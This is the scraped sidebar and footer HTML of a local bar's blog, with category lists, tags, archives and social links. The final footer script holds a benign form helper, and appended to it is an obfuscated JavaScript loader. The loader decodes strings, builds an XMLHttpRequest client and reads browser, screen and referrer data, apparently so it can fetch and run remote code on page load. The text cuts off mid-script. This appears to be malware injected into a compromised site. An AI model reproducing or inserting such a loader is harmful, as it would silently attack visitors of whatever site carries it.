	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577 current-cat"><a aria-current="page" href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new 